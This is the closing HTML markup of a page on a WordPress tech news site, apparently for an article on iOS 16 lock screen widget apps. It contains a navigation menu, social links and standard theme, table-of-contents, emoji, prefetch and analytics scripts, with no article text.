<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"10405","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
